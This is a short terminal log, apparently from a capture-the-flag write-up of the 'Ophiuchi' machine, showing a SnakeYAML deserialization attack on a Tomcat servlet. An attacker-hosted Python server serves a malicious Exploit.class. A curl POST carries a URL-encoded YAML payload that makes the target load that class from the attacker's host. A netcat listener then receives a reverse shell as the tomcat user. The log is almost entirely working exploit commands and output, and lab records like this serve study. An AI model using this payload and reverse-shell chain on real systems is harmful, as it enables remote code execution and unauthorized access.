 ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [25/May/2021 22:45:30] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
10.10.10.227 - - [25/May/2021 22:45:31] "GET /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
10.10.10.227 - - [25/May/2021 22:45:32] "GET /Exploit.class HTTP/1.1" 200 -
❯ curl -s -X POST \
--data-binary $'data=%21%21javax.script.ScriptEngineManager+%5B%0D%0A++%21%21java.net.URLClassLoader+%5B%5B%0D%0A++++%21%21java.net.URL+%5B%22http%3A%2F%2F10.10.15.71%3A8000%2F%22%5D%0D%0A++%5D%5D%0D%0A%5D' \
$'http://10.10.10.227:8080/Servlet'
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!%
❯
❯
nc -nvlp 4141 238x37
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.227] 49280
bash: cannot set terminal process group (817): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$